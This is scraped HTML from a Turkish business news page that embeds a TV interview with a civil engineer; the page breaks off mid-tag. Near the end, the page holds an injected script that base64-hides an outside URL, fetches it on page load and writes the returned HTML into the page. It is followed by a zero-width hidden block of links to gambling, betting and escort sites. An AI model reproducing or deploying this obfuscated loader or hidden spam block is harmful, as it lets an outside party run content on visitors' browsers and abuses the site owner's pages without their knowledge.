class="icon-add"></i></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-65064" value="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-65064')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://businesschannel.com.tr/yazilim-danismani-ersan-sevinc-anlatiyor/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><iframe title="YouTube video player" src="[data-uri]" data-src="https://www.youtube.com/embed/cIVw8cZEghs?si=j1ut6WEx2PDQe9Fo" width="560" height="315" frameborder="0" class="kanews-lazy" allowfullscreen="allowfullscreen"></iframe></p><p>Business Channel Türk TV&#8217;de yayınlanan ÖZLEM UÇAR ile İŞİ BİLEN programına HACER DEDE konuk oldu.</p><p>📍İnşaat mühendisliği hakkında bilgi verir misiniz?</p><p>#yüksekinşaatmühendisi #hacerdede #özlemuçarileişibilen</p><p>🎧 Bizi Spotify hesabımızdan takip edebilirsiniz ;<br />
&#8211; https://open.spotify.com/show/0N4vtEH&#8230;</p><p>📚Business Channel Türk Dergi 69. sayıyı okumak için<br />
https://businesschanneldergi.com/busi&#8230;</p><p>📚 Business Channel Türk Dergi 68. sayıyı okumak için ;<br />
https://businesschanneldergi.com/busi&#8230;</p><p>📚Business Channel Türk Dergi 67. sayıyı okumak için ;<br />
https://businesschanneldergi.com/67-s&#8230;</p><p>📚Business Channel Türk Dergi 66. sayıyı okumak için ;<br />
https://businesschanneldergi.com/66-s&#8230;</p><div class="post-views content-post post-65064 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">190</span></div></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/busiensschannel/" rel="tag"># busiensschannel</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/business-channel-turk-tv/" rel="tag"># Business Channel Türk TV</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/hacer-dede/" rel="tag"># hacer dede</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/yuksek-insaat-muhendisi/" rel="tag"># yüksek inşaat mühendisi</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/gulben-ergen-narin-guran-cinayetinde-delil-karartanlara-beddua-etti/" class="kanews-post-href" aria-label="Gülben Ergen, Narin Güran Cinayetinde Delil Karartanlara Beddua Etti"></a><div class="kanews-post-thumb">
<img width="282" height="137" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="8" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/10/8-4.webp" title="Gülben Ergen, Narin Güran Cinayetinde Delil Karartanlara Beddua Etti 1"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/gulben-ergen-narin-guran-cinayetinde-delil-karartanlara-beddua-etti/" rel="bookmark">Gülben Ergen, Narin Güran Cinayetinde Delil Karartanlara Beddua Etti</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/dasbilek-hukuk-burosu-kurucusu-halime-tastan-dasbilekin-hindistan-macerasi/" class="kanews-post-href" aria-label="DAŞBİLEK HUKUK BÜROSU KURUCUSU HALİME TAŞTAN DAŞBİLEK&#8217;İN HİNDİSTAN MACERASI!"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="maxresdefault (41)" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/02/maxresdefault-41-7.jpg" title="DAŞBİLEK HUKUK BÜROSU KURUCUSU HALİME TAŞTAN DAŞBİLEK&#039;İN HİNDİSTAN MACERASI! 2"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/dasbilek-hukuk-burosu-kurucusu-halime-tastan-dasbilekin-hindistan-macerasi/" rel="bookmark">DAŞBİLEK HUKUK BÜROSU KURUCUSU HALİME TAŞTAN DAŞBİLEK&#8217;İN HİNDİSTAN MACERASI!</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/emrah-oglu-elyasa-ile-duygusal-bir-duet-gerceklestirdi/" class="kanews-post-href" aria-label="Emrah, Oğlu Elyasa ile Duygusal Bir Düet Gerçekleştirdi"></a><div class="kanews-post-thumb">
<img width="282" height="158" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="6718b184a21e3648__w1200xh1852" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/10/6718b184a21e3648__w1200xh1852-e1729679595465.webp" title="Emrah, Oğlu Elyasa ile Duygusal Bir Düet Gerçekleştirdi 3"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/emrah-oglu-elyasa-ile-duygusal-bir-duet-gerceklestirdi/" rel="bookmark">Emrah, Oğlu Elyasa ile Duygusal Bir Düet Gerçekleştirdi</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/niyaz-kilic-niyaz-anlatiyor/" class="kanews-post-href" aria-label="NİYAZ KILIÇ NİYAZ ANLATIYOR"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="niyaz" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/06/niyaz.jpg" title="NİYAZ KILIÇ NİYAZ ANLATIYOR 4"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/niyaz-kilic-niyaz-anlatiyor/" rel="bookmark">NİYAZ KILIÇ NİYAZ ANLATIYOR</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/firincilar-odasi-baskanindan-ekmek-zammi-sinyali-bu-ay-fiyat-degisikligi-yok-ama-gelecek-ay/" class="kanews-post-href" aria-label="Fırıncılar Odası Başkanı&#8217;ndan Ekmek Zammı Sinyali: &#8220;Bu Ay Fiyat Değişikliği Yok, Ama Gelecek Ay&#8230; &#8220;"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="a" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/10/a-2.jpg" title="Fırıncılar Odası Başkanı&#039;ndan Ekmek Zammı Sinyali: &quot;Bu Ay Fiyat Değişikliği Yok, Ama Gelecek Ay... &quot; 5"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/firincilar-odasi-baskanindan-ekmek-zammi-sinyali-bu-ay-fiyat-degisikligi-yok-ama-gelecek-ay/" rel="bookmark">Fırıncılar Odası Başkanı&#8217;ndan Ekmek Zammı Sinyali: &#8220;Bu Ay Fiyat Değişikliği Yok, Ama Gelecek Ay&#8230; &#8220;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/dimes-meyve-sularindaki-maliyet-kontrol-muduru-gul-gunay-kurt-buyuk-kariyer-yolculugu-ve-gelecek-vizyonu/" class="kanews-post-href" aria-label="DIMES MEYVE SULARI&#8217;NDAKİ MALİYET KONTROL MÜDÜRÜ GÜL GÜNAY KURT: BÜYÜK KARİYER YOLCULUĞU VE GELECEK VİZYONU"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="maxresdefault (49)" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/02/maxresdefault-49-1.jpg" title="DIMES MEYVE SULARI&#039;NDAKİ MALİYET KONTROL MÜDÜRÜ GÜL GÜNAY KURT: BÜYÜK KARİYER YOLCULUĞU VE GELECEK VİZYONU 6"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/dimes-meyve-sularindaki-maliyet-kontrol-muduru-gul-gunay-kurt-buyuk-kariyer-yolculugu-ve-gelecek-vizyonu/" rel="bookmark">DIMES MEYVE SULARI&#8217;NDAKİ MALİYET KONTROL MÜDÜRÜ GÜL GÜNAY KURT: BÜYÜK KARİYER YOLCULUĞU VE GELECEK VİZYONU</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><div id="respond" class="comment-respond"><div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://businesschannel.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div><div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-2490425301");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-2490425301"),turnstile.render("#cf-turnstile-c-2490425301",{sitekey:"0x4AAAAAAA9TmF8u4F0SkkqP"}))},0)})</script> <p class="form-submit"><span id="cf-turnstile-c-2490425301" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAA9TmF8u4F0SkkqP" data-theme="light" data-language="tr-tr" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='65064' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="kanews-banner-left-side"><div class="kanews-banner"><img data-lazyloaded="1" src="[data-uri]" width="1429" height="2560" data-src="https://businesschannel.com.tr/wp-content/uploads/2025/10/29-EKIM-BUSINESS-scaled.jpg.webp" alt="Cumhuriyet Bayramı"></div></div><div class="kanews-banner-right-side"><div class="kanews-banner"><img data-lazyloaded="1" src="[data-uri]" width="1429" height="2560" data-src="https://businesschannel.com.tr/wp-content/uploads/2025/10/29-EKIM-BUSINESS-scaled.jpg.webp" alt="Cumhuriyet Bayramı"></div></div><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2025, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tacotacosa.com/" title="hoşgeldin bonusu veren siteler">hoşgeldin bonusu veren siteler</a><a href="https://stealthbelt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.anthonyspizzaandpastahouse.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://thepizzadude.net/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sherwoodicearena.com/" title="casino siteleri">casino siteleri</a><a href="https://thebeerresearchinstitute.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.floydadachamber.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="Grandpashabet">Grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://notariamoledo.com/" title="grandpashabet">grandpashabet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://x.com/vip_pashagrand" title="grandpasha">grandpasha</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://tr.kulisbetguncel12.vip/" title="kulisbet">kulisbet</a><a href="https://ooubratstvo.edu.mk/" title="kulisbet">kulisbet</a><a href="https://santaluciagroup.net/" title="kulisbet">kulisbet</a><a href="https://numberonemodelagency.com/" title="Dubai escort">Dubai escort</a><a href="https://adityabirlaschools.co.in" title="Betorder Giriş">Betorder Giriş</a><a href="https://ivanstein.com/" title="vaycasino">vaycasino</a><a href="https://societecivilemedias.com/" title="padişahbet">padişahbet</a><a href="https://lph.unhas.ac.id" title="jojobet">jojobet</a><a href="http://ggranada.com/" title="Jackpot oyunları">Jackpot oyunları</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://rodierstudio.com" title="matbet giriş">matbet giriş</a><a href="https://www.drkerai.com/" title="casibom">casibom</a><a href="https://www.teamgutters.com/" title="meritking giriş">meritking giriş</a><a href="https://cetemet.es" title="hiltonbet">hiltonbet</a><a href="https://luci.vn/" title="hiltonbet">hiltonbet</a><a href="https://www.clunegc.com/" title="jojobet">jojobet</a><a href="https://lppm.untan.ac.id/" title="casibom giriş">casibom giriş</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpasha">grandpasha</a><a href="https://austinpoolskansas.com/" title="Padişahbet">Padişahbet</a><a href="https://silvaplumbingandheating.com/" title="ultrabet">ultrabet</a><a href="https://rodierstudio.com" title="matbet">matbet</a><a href="https://kemetbbg.org/" title="nakitbahis">nakitbahis</a><a href="https://www.immaginoteca.com/" title="telefonda sohbet">telefonda sohbet</a><a href="https://www.denmet.com.tr/" title="casibom">casibom</a><a href="https://www.denmet.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://simeksyapistirici.com/" title="casibom">casibom</a><a href="https://simeksyapistirici.com/" title="casibom giriş">casibom giriş</a><a href="https://electrictelecom.ro/" title="casibom">casibom</a><a href="https://electrictelecom.ro/" title="casibom giriş">casibom giriş</a><a href="https://www.hanic.com.tr/" title="casibom">casibom</a><a href="https://escafandra.news/" title="Padişahbet">Padişahbet</a><a href="https://actualseguros.com.br/" title="casibom">casibom</a><a href="https://efescasinoadres.com/" title="efes casino giriş">efes casino giriş</a><a href="https://lgdsindh.gov.pk/wp/" title="casibom">casibom</a><a href="https://trojanlimited.com/" title="casibom">casibom</a><a href="https://tr.kalebetguncel8.vip/" title="kalebet">kalebet</a><a href="https://uswa.com.pk/" title="kalebet">kalebet</a><a href="https://www.kaiafit.com/" title="casibom giriş">casibom giriş</a><a href="https://raiz-iifp.pt/" title="matbet">matbet</a><a href="https://tr.kulisbetguncel10.vip/" title="kulisbet">kulisbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://familiapolo.com/" title="betsmove">betsmove</a><a href="https://drrafaelstopiglia.com.br/" title="matadorbet">matadorbet</a><a href="https://tr.madridbetb3t59.vip/" title="madridbet">madridbet</a><a href="https://tuedicto.com.pe/" title="madridbet">madridbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://adityabirlaschools.co.in" title="Betorder">Betorder</a><a href="https://adityabirlaschools.co.in" title="Betorder Giriş">Betorder Giriş</a><a href="https://tr.zbahisb3t80.vip/" title="zbahis">zbahis</a><a href="https://pakrehman.com/" title="zbahis">zbahis</a><a href="https://toni2.es/" title="deneme bonusu">deneme bonusu</a><a href="https://tr.zbahisb3t75.vip/" title="zbahis">zbahis</a><a href="https://pharmanest.com.py/" title="zbahis">zbahis</a><a href="https://tr.kingroyalb3t44.vip/" title="kingroyal">kingroyal</a><a href="https://charlievundla.com/" title="kingroyal">kingroyal</a><a href="https://x.com/Grandpashabet77" title="grandpashabet ">grandpashabet </a><a href="https://blog.asxcapacete.com.br/" title="vaycasino">vaycasino</a><a href="https://bongprinting.com/" title="atlasbet">atlasbet</a><a href="https://www.dermoevim.com/" title="dermo">dermo</a><a href="https://www.gvscolombia.com/" title="casibom giriş ">casibom giriş </a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theetiquetteconsultant.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://eklabhyaclasses.com/" title="marsbahis">marsbahis</a><a href="https://www.iut-lens.univ-artois.fr/" title="jojobet">jojobet</a><a href="https://espirituviajero.com/" title="dizipal">dizipal</a><a href="https://theschoolofancientwisdom.org/" title="Sekabet">Sekabet</a><a href="https://jovenesenaccion.cipca.org.bo/" title="jojobet">jojobet</a><a href="https://tpsallahabad.com/" title="grandpashabet">grandpashabet</a><a href="https://universoeseusmisterios.com/" title="holiganbet">holiganbet</a><a href="https://punyaset.id/" title="holiganbet">holiganbet</a><a href="https://revoluciondiario.com.ar/" title="1xbet">1xbet</a><a href="https://centraldesoldaduras.com/" title="jojobet">jojobet</a><a href="https://kafec.cz/" title="padişahbet">padişahbet</a><a href="https://tpsallahabad.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.adamyachetana.org/" title="holiganbet giriş">holiganbet giriş</a><a href="https://tpsallahabad.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://blossomtravels.in/" title="bahsegel giriş">bahsegel giriş</a><a href="https://iamkratom.com/" title="matbet giriş">matbet giriş</a><a href="https://pasiondeportiva.com.ar/" title="ultrabet">ultrabet</a><a href="https://universoeseusmisterios.com/" title="holiganbet">holiganbet</a><a href="https://punyaset.id/" title="holiganbet giriş">holiganbet giriş</a><a href="https://revoluciondiario.com.ar/" title="1xbet">1xbet</a><a href="https://centraldesoldaduras.com/" title="jojobet">jojobet</a><a href="https://www.kalanua.co.il/" title="meritking">meritking</a><a href="https://ebgdemo.ebusinessguru.net/" title="ultrabet giriş">ultrabet giriş</a><a href="https://rsvisindo.com/" title="grandpashabet">grandpashabet</a><a href="https://dennissy.com" title="holiganbet">holiganbet</a><a href="https://punyaset.id/" title="holiganbet">holiganbet</a><a href="https://holopets.io/" title="jojobet">jojobet</a><a href="https://revoluciondiario.com.ar/" title="1xbet giriş">1xbet giriş</a><a href="https://centraldesoldaduras.com/" title="jojobet">jojobet</a><a href="https://universoeseusmisterios.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://punyaset.id/" title="holiganbet">holiganbet</a><a href="https://www.kalanua.co.il/" title="meritking giriş">meritking giriş</a><a href="https://revoluciondiario.com.ar/" title="1xbet">1xbet</a><a href="https://www.autismayurvedam.com/" title="matbet giriş">matbet giriş</a><a href="https://centraldesoldaduras.com/" title="jojobet giriş">jojobet giriş</a><a href="https://revoluciondiario.com.ar/" title="1xbet giriş">1xbet giriş</a><a href="https://www.kalanua.co.il/" title="meritking">meritking</a><a href="https://www.autismayurvedam.com/" title="matbet">matbet</a><a href="https://www.eev.com.br/" title="holiganbet">holiganbet</a><a href="https://rfdortho.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://centraldistrict.ro" title="palacebet">palacebet</a><a href="https://tr.techbostonacademy.net" title="gates of olympus">gates of olympus</a><a href="https://givebangladesh.com/" title="bahiscasino">bahiscasino</a><a href="https://nepaldynamicecotours.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://spu.sharjah.ac.ae/" title="jojobet">jojobet</a><a href="https://nhu.edu.pk/" title="jojobet">jojobet</a><a href="https://www.belgrano.esc.edu.ar/" title="betnano">betnano</a><a href="https://himalayanmail.com/" title="matbet">matbet</a><a href="https://gasthausgruber.com/" title="meritking">meritking</a><a href="https://pdsoft.co.ao/" title="artemisbet">artemisbet</a><a href="https://www.abafie.com/" title="betkanyon">betkanyon</a><a href="https://4friendsmoving.com/" title="wbahis">wbahis</a><a href="https://ideasncreations.net/" title="portobet">portobet</a><a href="https://has-putra.com/" title="Casibom giriş">Casibom giriş</a><a href="https://www.whjprojects.co.za/" title="jojobet giriş">jojobet giriş</a><a href="https://aceimmigration.co.uk/" title="padişahbet">padişahbet</a><a href="https://fastcredit.co.in/" 